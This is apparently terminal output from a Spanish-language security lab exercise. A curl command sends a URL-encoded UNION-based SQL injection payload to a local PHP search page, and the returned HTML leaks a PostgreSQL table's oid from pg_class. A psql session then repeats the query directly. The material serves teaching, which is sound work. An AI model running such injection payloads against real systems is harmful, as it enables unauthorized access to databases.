 </html>
tormenta …/seguridad/H git master curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20cast(oid%20as%20charac
ter%20varying)%20from%20pg_class%20where%20relname%20%3D%20%27customers%27%3B%20--" --trace-ascii e.txt
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Ejemplo de SQL injection</title>
</head>
<body>
<h2> Ejemplo de SQL injection: Información en la BD</h2>
<form name="consultaanio" method="get" action="xSearchInjection.php">
Películas del año: <input name="i_anio"/><br/>
<input type="submit" value="Mostrar"/>
</form>
<ol>
<li>21275</li>
</ol>
</body>
</html>
tormenta …/seguridad/H git master ✔ pathfinder 12:40
tormenta ~ psql p4 ✔ pathfinder 12:41
psql (10.1, server 9.6.5)
Type "help" for help.
p4=# select cast(oid as character varying) as movietitle from pg_class where relname = 'customers';
movietitle
------------
21906
(1 row)
p4=#